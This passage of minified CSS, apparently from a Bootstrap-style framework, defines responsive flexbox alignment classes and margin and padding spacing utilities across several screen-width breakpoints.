!important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:5px !important}.mt-1,.my-1{margin-top:5px !important}.mr-1,.mx-1{margin-right:5px !important}.mb-1,.my-1{margin-bottom:5px !important}.ml-1,.mx-1{margin-left:5px !important}.m-2{margin:10px !important}.mt-2,.my-2{margin-top:10px !important}.mr-2,.mx-2{margin-right:10px !important}.mb-2,.my-2{margin-bottom:10px !important}.ml-2,.mx-2{margin-left:10px !important}.m-3{margin:15px !important}.mt-3,.my-3{margin-top:15px !important}.mr-3,.mx-3{margin-right:15px !important}.mb-3,.my-3{margin-bottom:15px !important}.ml-3,.mx-3{margin-left:15px !important}.m-4{margin:30px !important}.mt-4,.my-4{margin-top:30px !important}.mr-4,.mx-4{margin-right:30px !important}.mb-4,.my-4{margin-bottom:30px !important}.ml-4,.mx-4{margin-left:30px !important}.m-5{margin:50px !important}.mt-5,.my-5{margin-top:50px !important}.mr-5,.mx-5{margin-right:50px !important}.mb-5,.my-5{margin-bottom:50px !important}.ml-5,.mx-5{margin-left:50px !important}.m-6{margin:80px !important}.mt-6,.my-6{margin-top:80px !important}.mr-6,.mx-6{margin-right:80px !important}.mb-6,.my-6{margin-bottom:80px !important}.ml-6,.mx-6{margin-left:80px !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:5px !important}.pt-1,.py-1{padding-top:5px !important}.pr-1,.px-1{padding-right:5px !important}.pb-1,.py-1{padding-bottom:5px !important}.pl-1,.px-1{padding-left:5px !important}.p-2{padding:10px !important}.pt-2,.py-2{padding-top:10px !important}.pr-2,.px-2{padding-right:10px !important}.pb-2,.py-2{padding-bottom:10px !important}.pl-2,.px-2{padding-left:10px !important}.p-3{padding:15px !important}.pt-3,.py-3{padding-top:15px !important}.pr-3,.px-3{padding-right:15px !important}.pb-3,.py-3{padding-bottom:15px !important}.pl-3,.px-3{padding-left:15px !important}.p-4{padding:30px !important}.pt-4,.py-4{padding-top:30px !important}.pr-4,.px-4{padding-right:30px !important}.pb-4,.py-4{padding-bottom:30px !important}.pl-4,.px-4{padding-left:30px !important}.p-5{padding:50px !important}.pt-5,.py-5{padding-top:50px !important}.pr-5,.px-5{padding-right:50px !important}.pb-5,.py-5{padding-bottom:50px !important}.pl-5,.px-5{padding-left:50px !important}.p-6{padding:80px !important}.pt-6,.py-6{padding-top:80px !important}.pr-6,.px-6{padding-right:80px !important}.pb-6,.py-6{padding-bottom:80px !important}.pl-6,.px-6{padding-left:80px !important}.m-n1{margin:-5px !important}.mt-n1,.my-n1{margin-top:-5px !important}.mr-n1,.mx-n1{margin-right:-5px !important}.mb-n1,.my-n1{margin-bottom:-5px !important}.ml-n1,.mx-n1{margin-left:-5px !important}.m-n2{margin:-10px !important}.mt-n2,.my-n2{margin-top:-10px !important}.mr-n2,.mx-n2{margin-right:-10px !important}.mb-n2,.my-n2{margin-bottom:-10px !important}.ml-n2,.mx-n2{margin-left:-10px !important}.m-n3{margin:-15px !important}.mt-n3,.my-n3{margin-top:-15px !important}.mr-n3,.mx-n3{margin-right:-15px !important}.mb-n3,.my-n3{margin-bottom:-15px !important}.ml-n3,.mx-n3{margin-left:-15px !important}.m-n4{margin:-30px !important}.mt-n4,.my-n4{margin-top:-30px !important}.mr-n4,.mx-n4{margin-right:-30px !important}.mb-n4,.my-n4{margin-bottom:-30px !important}.ml-n4,.mx-n4{margin-left:-30px !important}.m-n5{margin:-50px !important}.mt-n5,.my-n5{margin-top:-50px !important}.mr-n5,.mx-n5{margin-right:-50px !important}.mb-n5,.my-n5{margin-bottom:-50px !important}.ml-n5,.mx-n5{margin-left:-50px !important}.m-n6{margin:-80px !important}.mt-n6,.my-n6{margin-top:-80px !important}.mr-n6,.mx-n6{margin-right:-80px !important}.mb-n6,.my-n6{margin-bottom:-80px !important}.ml-n6,.mx-n6{margin-left:-80px !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:5px !important}.mt-sm-1,.my-sm-1{margin-top:5px !important}.mr-sm-1,.mx-sm-1{margin-right:5px !important}.mb-sm-1,.my-sm-1{margin-bottom:5px !important}.ml-sm-1,.mx-sm-1{margin-left:5px !important}.m-sm-2{margin:10px !important}.mt-sm-2,.my-sm-2{margin-top:10px !important}.mr-sm-2,.mx-sm-2{margin-right:10px !important}.mb-sm-2,.my-sm-2{margin-bottom:10px !important}.ml-sm-2,.mx-sm-2{margin-left:10px !important}.m-sm-3{margin:15px !important}.mt-sm-3,.my-sm-3{margin-top:15px !important}.mr-sm-3,.mx-sm-3{margin-right:15px !important}.mb-sm-3,.my-sm-3{margin-bottom:15px !important}.ml-sm-3,.mx-sm-3{margin-left:15px !important}.m-sm-4{margin:30px !important}.mt-sm-4,.my-sm-4{margin-top:30px !important}.mr-sm-4,.mx-sm-4{margin-right:30px !important}.mb-sm-4,.my-sm-4{margin-bottom:30px !important}.ml-sm-4,.mx-sm-4{margin-left:30px !important}.m-sm-5{margin:50px !important}.mt-sm-5,.my-sm-5{margin-top:50px !important}.mr-sm-5,.mx-sm-5{margin-right:50px !important}.mb-sm-5,.my-sm-5{margin-bottom:50px !important}.ml-sm-5,.mx-sm-5{margin-left:50px !important}.m-sm-6{margin:80px !important}.mt-sm-6,.my-sm-6{margin-top:80px !important}.mr-sm-6,.mx-sm-6{margin-right:80px !important}.mb-sm-6,.my-sm-6{margin-bottom:80px !important}.ml-sm-6,.mx-sm-6{margin-left:80px !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:5px !important}.pt-sm-1,.py-sm-1{padding-top:5px !important}.pr-sm-1,.px-sm-1{padding-right:5px !important}.pb-sm-1,.py-sm-1{padding-bottom:5px !important}.pl-sm-1,.px-sm-1{padding-left:5px !important}.p-sm-2{padding:10px !important}.pt-sm-2,.py-sm-2{padding-top:10px !important}.pr-sm-2,.px-sm-2{padding-right:10px !important}.pb-sm-2,.py-sm-2{padding-bottom:10px !important}.pl-sm-2,.px-sm-2{padding-left:10px !important}.p-sm-3{padding:15px !important}.pt-sm-3,.py-sm-3{padding-top:15px !important}.pr-sm-3,.px-sm-3{padding-right:15px !important}.pb-sm-3,.py-sm-3{padding-bottom:15px !important}.pl-sm-3,.px-sm-3{padding-left:15px !important}.p-sm-4{padding:30px !important}.pt-sm-4,.py-sm-4{padding-top:30px !important}.pr-sm-4,.px-sm-4{padding-right:30px !important}.pb-sm-4,.py-sm-4{padding-bottom:30px !important}.pl-sm-4,.px-sm-4{padding-left:30px !important}.p-sm-5{padding:50px !important}.pt-sm-5,.py-sm-5{padding-top:50px !important}.pr-sm-5,.px-sm-5{padding-right:50px !important}.pb-sm-5,.py-sm-5{padding-bottom:50px !important}.pl-sm-5,.px-sm-5{padding-left:50px !important}.p-sm-6{padding:80px !important}.pt-sm-6,.py-sm-6{padding-top:80px !important}.pr-sm-6,.px-sm-6{padding-right:80px !important}.pb-sm-6,.py-sm-6{padding-bottom:80px !important}.pl-sm-6,.px-sm-6{padding-left:80px !important}.m-sm-n1{margin:-5px !important}.mt-sm-n1,.my-sm-n1{margin-top:-5px !important}.mr-sm-n1,.mx-sm-n1{margin-right:-5px !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-5px !important}.ml-sm-n1,.mx-sm-n1{margin-left:-5px !important}.m-sm-n2{margin:-10px !important}.mt-sm-n2,.my-sm-n2{margin-top:-10px !important}.mr-sm-n2,.mx-sm-n2{margin-right:-10px !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-10px !important}.ml-sm-n2,.mx-sm-n2{margin-left:-10px !important}.m-sm-n3{margin:-15px !important}.mt-sm-n3,.my-sm-n3{margin-top:-15px !important}.mr-sm-n3,.mx-sm-n3{margin-right:-15px !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-15px !important}.ml-sm-n3,.mx-sm-n3{margin-left:-15px !important}.m-sm-n4{margin:-30px !important}.mt-sm-n4,.my-sm-n4{margin-top:-30px !important}.mr-sm-n4,.mx-sm-n4{margin-right:-30px !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-30px !important}.ml-sm-n4,.mx-sm-n4{margin-left:-30px !important}.m-sm-n5{margin:-50px !important}.mt-sm-n5,.my-sm-n5{margin-top:-50px !important}.mr-sm-n5,.mx-sm-n5{margin-right:-50px !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-50px !important}.ml-sm-n5,.mx-sm-n5{margin-left:-50px !important}.m-sm-n6{margin:-80px !important}.mt-sm-n6,.my-sm-n6{margin-top:-80px !important}.mr-sm-n6,.mx-sm-n6{margin-right:-80px !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-80px !important}.ml-sm-n6,.mx-sm-n6{margin-left:-80px !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:5px !important}.mt-md-1,.my-md-1{margin-top:5px !important}.mr-md-1,.mx-md-1{margin-right:5px !important}.mb-md-1,.my-md-1{margin-bottom:5px !important}.ml-md-1,.mx-md-1{margin-left:5px !important}.m-md-2{margin:10px !important}.mt-md-2,.my-md-2{margin-top:10px !important}.mr-md-2,.mx-md-2{margin-right:10px !important}.mb-md-2,.my-md-2{margin-bottom:10px !important}.ml-md-2,.mx-md-2{margin-left:10px !important}.m-md-3{margin:15px !important}.mt-md-3,.my-md-3{margin-top:15px !important}.mr-md-3,.mx-md-3{margin-right:15px !important}.mb-md-3,.my-md-3{margin-bottom:15px !important}.ml-md-3,.mx-md-3{margin-left:15px !important}.m-md-4{margin:30px !important}.mt-md-4,.my-md-4{margin-top:30px !important}.mr-md-4,.mx-md-4{margin-right:30px !important}.mb-md-4,.my-md-4{margin-bottom:30px !important}.ml-md-4,.mx-md-4{margin-left:30px !important}.m-md-5{margin:50px !important}.mt-md-5,.my-md-5{margin-top:50px !important}.mr-md-5,.mx-md-5{margin-right:50px !important}.mb-md-5,.my-md-5{margin-bottom:50px !important}.ml-md-5,.mx-md-5{margin-left:50px !important}.m-md-6{margin:80px !important}.mt-md-6,.my-md-6{margin-top:80px !important}.mr-md-6,.mx-md-6{margin-right:80px !important}.mb-md-6,.my-md-6{margin-bottom:80px !important}.ml-md-6,.mx-md-6{margin-left:80px !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:5px !important}.pt-md-1,.py-md-1{padding-top:5px !important}.pr-md-1,.px-md-1{padding-right:5px !important}.pb-md-1,.py-md-1{padding-bottom:5px !important}.pl-md-1,.px-md-1{padding-left:5px !important}.p-md-2{padding:10px !important}.pt-md-2,.py-md-2{padding-top:10px !important}.pr-md-2,.px-md-2{padding-right:10px !important}.pb-md-2,.py-md-2{padding-bottom:10px !important}.pl-md-2,.px-md-2{padding-left:10px !important}.p-md-3{padding:15px !important}.pt-md-3,.py-md-3{padding-top:15px !important}.pr-md-3,.px-md-3{padding-right:15px !important}.pb-md-3,.py-md-3{padding-bottom:15px !important}.pl-md-3,.px-md-3{padding-left:15px !important}.p-md-4{padding:30px !important}.pt-md-4,.py-md-4{padding-top:30px !important}.pr-md-4,.px-md-4{padding-right:30px !important}.pb-md-4,.py-md-4{padding-bottom:30px !important}.pl-md-4,.px-md-4{padding-left:30px !important}.p-md-5{padding:50px !important}.pt-md-5,.py-md-5{padding-top:50px !important}.pr-md-5,.px-md-5{padding-right:50px !important}.pb-md-5,.py-md-5{padding-bottom:50px !important}.pl-md-5,.px-md-5{padding-left:50px !important}.p-md-6{padding:80px !important}.pt-md-6,.py-md-6{padding-top:80px !important}.pr-md-6,.px-md-6{padding-right:80px !important}.pb-md-6,.py-md-6{padding-bottom:80px !important}.pl-md-6,.px-md-6{padding-left:80px !important}.m-md-n1{margin:-5px !important}.mt-md-n1,.my-md-n1{margin-top:-5px !important}.mr-md-n1,.mx-md-n1{margin-right:-5px !important}.mb-md-n1,.my-md-n1{margin-bottom:-5px !important}.ml-md-n1,.mx-md-n1{margin-left:-5px !important}.m-md-n2{margin:-10px !important}.mt-md-n2,.my-md-n2{margin-top:-10px !important}.mr-md-n2,.mx-md-n2{margin-right:-10px !important}.mb-md-n2,.my-md-n2{margin-bottom:-10px !important}.ml-md-n2,.mx-md-n2{margin-left:-10px !important}.m-md-n3{margin:-15px !important}.mt-md-n3,.my-md-n3{margin-top:-15px !important}.mr-md-n3,.mx-md-n3{margin-right:-15px !important}.mb-md-n3,.my-md-n3{margin-bottom:-15px !important}.ml-md-n3,.mx-md-n3{margin-left:-15px !important}.m-md-n4{margin:-30px !important}.mt-md-n4,.my-md-n4{margin-top:-30px !important}.mr-md-n4,.mx-md-n4{margin-right:-30px !important}.mb-md-n4,.my-md-n4{margin-bottom:-30px !important}.ml-md-n4,.mx-md-n4{margin-left:-30px !important}.m-md-n5{margin:-50px !important}.mt-md-n5,.my-md-n5{margin-top:-50px !important}.mr-md-n5,.mx-md-n5{margin-right:-50px !important}.mb-md-n5,.my-md-n5{margin-bottom:-50px !important}.ml-md-n5,.mx-md-n5{margin-left:-50px !important}.m-md-n6{margin:-80px !important}.mt-md-n6,.my-md-n6{margin-top:-80px !important}.mr-md-n6,.mx-md-n6{margin-right:-80px !important}.mb-md-n6,.my-md-n6{margin-bottom:-80px !important}.ml-md-n6,.mx-md-n6{margin-left:-80px !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:5px !important}.mt-lg-1,.my-lg-1{margin-top:5px !important}.mr-lg-1,.mx-lg-1{margin-right:5px !important}.mb-lg-1,.my-lg-1{margin-bottom:5px !important}.ml-lg-1,.mx-lg-1{margin-left:5px !important}.m-lg-2{margin:10px !important}.mt-lg-2,.my-lg-2{margin-top:10px !important}.mr-lg-2,.mx-lg-2{margin-right:10px !important}.mb-lg-2,.my-lg-2{margin-bottom:10px !important}.ml-lg-2,.mx-lg-2{margin-left:10px !important}.m-lg-3{margin:15px !important}.mt-lg-3,.my-lg-3{margin-top:15px !important}.mr-lg-3,.mx-lg-3{margin-right:15px !important}.mb-lg-3,.my-lg-3{margin-bottom:15px !important}.ml-lg-3,.mx-lg-3{margin-left:15px !important}.m-lg-4{margin:30px !important}.mt-lg-4,.my-lg-4{margin-top:30px !important}.mr-lg-4,.mx-lg-4{margin-right:30px !important}.mb-lg-4,.my-lg-4{margin-bottom:30px !important}.ml-lg-4,.mx-lg-4{margin-left:30px !important}.m-lg-5{margin:50px !important}.mt-lg-5,.my-lg-5{margin-top:50px !important}.mr-lg-5,.mx-lg-5{margin-right:50px !important}.mb-lg-5,.my-lg-5{margin-bottom:50px !important}.ml-lg-5,.mx-lg-5{margin-left:50px !important}.m-lg-6{margin:80px !important}.mt-lg-6,.my-lg-6{margin-top:80px !important}.mr-lg-6,.mx-lg-6{margin-right:80px !important}.mb-lg-6,.my-lg-6{margin-bottom:80px !important}.ml-lg-6,.mx-lg-6{margin-left:80px !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:5px !important}.pt-lg-1,.py-lg-1{padding-top:5px !important}.pr-lg-1,.px-lg-1{padding-right:5px !important}.pb-lg-1,.py-lg-1{padding-bottom:5px !important}.pl-lg-1,.px-lg-1{padding-left:5px !important}.p-lg-2{padding:10px !important}.pt-lg-2,.py-lg-2{padding-top:10px !important}.pr-lg-2,.px-lg-2{padding-right:10px !important}.pb-lg-2,.py-lg-2{padding-bottom:10px !important}.pl-lg-2,.px-lg-2{padding-left:10px !important}.p-lg-3{padding:15px !important}.pt-lg-3,.py-lg-3{padding-top:15px !important}.pr-lg-3,.px-lg-3{padding-right:15px !important}.pb-lg-3,.py-lg-3{padding-bottom:15px !important}.pl-lg-3,.px-lg-3{padding-left:15px !important}.p-lg-4{padding:30px !important}.pt-lg-4,.py-lg-4{padding-top:30px !important}.pr-lg-4,.px-lg-4{padding-right:30px !important}.pb-lg-4,.py-lg-4{padding-bottom:30px !important}.pl-lg-4,.px-lg-4{padding-left:30px !important}.p-lg-5{padding:50px !important}.pt-lg-5,.py-lg-5{padding-top:50px !important}.pr-lg-5,.px-lg-5{padding-right:50px !important}.pb-lg-5,.py-lg-5{padding-bottom:50px !important}.pl-lg-5,.px-lg-5{padding-left:50px !important}.p-lg-6{padding:80px !important}.pt-lg-6,.py-lg-6{padding-top:80px !important}.pr-lg-6,.px-lg-6{padding-right:80px !important}.pb-lg-6,.py-lg-6{padding-bottom:80px !important}.pl-lg-6,.px-lg-6{padding-left:80px !important}.m-lg-n1{margin:-5px !important}.mt-lg-n1,.my-lg-n1{margin-top:-5px !important}.mr-lg-n1,.mx-lg-n1{margin-right:-5px !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-5px !important}.ml-lg-n1,.mx-lg-n1{margin-left:-5px !important}.m-lg-n2{margin:-10px !important}.mt-lg-n2,.my-lg-n2{margin-top:-10px !important}.mr-lg-n2,.mx-lg-n2{margin-right:-10px !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-10px !important}.ml-lg-n2,.mx-lg-n2{margin-left:-10px !important}.m-lg-n3{margin:-15px !important}.mt-lg-n3,.my-lg-n3{margin-top:-15px !important}.mr-lg-n3,.mx-lg-n3{margin-right:-15px !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-15px !important}.ml-lg-n3,.mx-lg-n3{margin-left:-15px !important}.m-lg-n4{margin:-30px !important}.mt-lg-n4,.my-lg-n4{margin-top:-30px !important}.mr-lg-n4,.mx-lg-n4{margin-right:-30px !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-30px !important}.ml-lg-n4,.mx-lg-n4{margin-left:-30px !important}.m-lg-n5{margin:-50px !important}.mt-lg-n5,.my-lg-n5{margin-top:-50px !important}.mr-lg-n5,.mx-lg-n5{margin-right:-50px !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-50px !important}.ml-lg-n5,.mx-lg-n5{margin-left:-50px !important}.m-lg-n6{margin:-80px !important}.mt-lg-n6,.my-lg-n6{margin-top:-80px !important}.mr-lg-n6,.mx-lg-n6{margin-right:-80px !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-80px !important}.ml-lg-n6,.mx-lg-n6{margin-left:-80px !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:5px !important}.mt-xl-1,.my-xl-1{margin-top:5px !important}.mr-xl-1,.mx-xl-1{margin-right:5px !important}.mb-xl-1,.my-xl-1{margin-bottom:5px !important}.ml-xl-1,.mx-xl-1{margin-left:5px !important}.m-xl-2{margin:10px !important}.mt-xl-2,.my-xl-2{margin-top:10px !important}.mr-xl-2,.mx-xl-2{margin-right:10px !important}.mb-xl-2,.my-xl-2{margin-bottom:10px !important}.ml-xl-2,.mx-xl-2{margin-left:10px !important}.m-xl-3{margin:15px !important}.mt-xl-3,.my-xl-3{margin-top:15px !important}.mr-xl-3,.mx-xl-3{margin-right:15px !important}.mb-xl-3,.my-xl-3{margin-bottom:15px !important}.ml-xl-3,.mx-xl-3{margin-left:15px !important}.m-xl-4{margin:30px !important}.mt-xl-4,.my-xl-4{margin-top:30px !important}.mr-xl-4,.mx-xl-4{margin-right:30px !important}.mb-xl-4,.my-xl-4{margin-bottom:30px !important}.ml-xl-4,.mx-xl-4{margin-left:30px !important}.m-xl-5{margin:50px !important}.mt-xl-5,.my-xl-5{margin-top:50px !important}.mr-xl-5,.mx-xl-5{margin-right:50px !important}.mb-xl-5,.my-xl-5{margin-bottom:50px !important}.ml-xl-5,.mx-xl-5{margin-left:50px !important}.m-xl-6{margin:80px !important}.mt-xl-6,.my-xl-6{margin-top:80px !important}.mr-xl-6,.mx-xl-6{margin-right:80px !important}.mb-xl-6,.my-xl-6{margin-bottom:80px !important}.ml-xl-6,.mx-xl-6{margin-left:80px !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:5px !important}.pt-xl-1,.py-xl-1{padding-top:5px !important}.pr-xl-1,.px-xl-1{padding-right:5px !important}.pb-xl-1,.py-xl-1{padding-bottom:5px !important}.pl-xl-1,.px-xl-1{padding-left:5px !important}.p-xl-2{padding:10px !important}.pt-xl-2,.py-xl-2{padding-top:10px !important}.pr-xl-2,.px-xl-2{padding-right:10px !important}.pb-xl-2,.py-xl-2{padding-bottom:10px !important}.pl-xl-2,.px-xl-2{padding-left:10px !important}.p-xl-3{padding:15px !important}.pt-xl-3,.py-xl-3{padding-top:15px !important}.pr-xl-3,.px-xl-3{padding-right:15px !important}.pb-xl-3,.py-xl-3{padding-bottom:15px !important}.pl-xl-3,.px-xl-3{padding-left:15px !important}.p-xl-4{padding:30px !important}.pt-xl-4,.py-xl-4{padding-top:30px !important}.pr-xl-4,.px-xl-4{padding-right:30px !important}.pb-xl-4,.py-xl-4{padding-bottom:30px !important}.pl-xl-4,.px-xl-4{padding-left:30px !important}.p-xl-5{padding:50px !important}.pt-xl-5,.py-xl-5{padding-top:50px !important}.pr-xl-5,.px-xl-5{padding-right:50px !important}.pb-xl-5,.py-xl-5{padding-bottom:50px !important}.pl-xl-5,.px-xl-5{padding-left:50px !important}.p-xl-6{padding:80px !important}.pt-xl-6,.py-xl-6{padding-top:80px !important}.pr-xl-6,.px-xl-6{padding-right:80px !important}.pb-xl-6,.py-xl-6{padding-bottom:80px !important}.pl-xl-6,.px-xl-6{padding-left:80px !important}.m-xl-n1{margin:-5px !important}.mt-xl-n1,.my-xl-n1{margin-top:-5px !important}.mr-xl-n1,.mx-xl-n1{margin-right:-5px !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-5px !important}.ml-xl-n1,.mx-xl-n1{margin-left:-5px !important}.m-xl-n2{margin:-10px !important}.mt-xl-n2,.my-xl-n2{margin-top:-10px !important}.mr-xl-n2,.mx-xl-n2{margin-right:-10px !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-10px !important}.ml-xl-n2,.mx-xl-n2{margin-left:-10px !important}.m-xl-n3{margin:-15px !important}.mt-xl-n3,.my-xl-n3{margin-top:-15px !important}.mr-xl-n3,.mx-xl-n3{margin-right:-15px !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-15px !important}.ml-xl-n3,.mx-xl-n3{margin-left:-15px !important}.m-xl-n4{margin:-30px !important}.mt-xl-n4,.my-xl-n4{margin-top:-30px !important}.mr-xl-n4,.mx-xl-n4{margin-right:-30px !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-30px !important}.ml-xl-n4,.mx-xl-n4{margin-left:-30px !important}.m-xl-n5{margin:-50px !important}.mt-xl-n5,.my-xl-n5{margin-top:-50px !important}.mr-xl-n5,.mx-xl-n5{margin-right:-50px !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-50px !important}.ml-xl-n5,.mx-xl-n5{margin-left:-50px !important}.m-xl-n6{margin:-80px !important}.mt-xl-n6,.my-xl-n6{margin-top:-80px !important}.mr-xl-n6,.mx-xl-n6{margin-right:-80px !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-80px !important}.ml-xl-n6,.mx-xl-n6{margin-left:-80px !important}.m-xl-auto{margin:auto 